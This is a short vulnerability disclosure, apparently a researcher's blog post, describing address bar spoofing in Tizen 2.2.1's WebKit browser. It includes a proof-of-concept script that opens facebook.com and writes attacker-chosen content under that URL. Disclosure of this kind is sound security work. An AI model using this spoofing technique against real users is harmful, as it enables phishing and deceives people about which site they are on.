


Vulnerability in Tizen 2.2.1's default web browser based on webkit allowed address bar spoofing where an attacker can show arbitrary content for the URL of choice.
While doing research on Tizen operating system, I found a vulnerability in the default web browser that uses WebKit. It is an address bar spoofing vulnerability that allows an attacker to show a webpage with arbitrary content and set it to any URL or domain of choice. This was a previously identified webkit bug that was not fixed in Tizen's browser implementation.

<!--
Title: Tizen 2.2.1 WebKit Address Spoofing Vulnerability
Author: Ajin Abraham | @ajinabraham
Website: http://opensecurity.in
Affected Product: Tizen Default Browser
Affected Version: Tizen 2.2.1
-->
<html>
<head><title>Tizen Browser - Address bar spoofing</title>
<script>
w=window.open('https://facebook.com/');
w.document.write("<h1>You 've been Hacked</h1>");
w.focus();
</script>
</html>
Ajin Abraham is a Security Engineer with 10+ years of experience in Application Security, Research and Engineering. He is passionate about building and maintaining open source security tools and communities. Some of his contributions to Hacker's arsenal include Mobile Security Framework (MobSF), nodejsscan, OWASP Xenotix, etc. Areas of interest include runtime security instrumentation, offensive security, web and mobile application security, code and architectural reviews, cloud-native runtime security, security tool development, security automation, breaking and fixing security products, reverse engineering, and exploit development.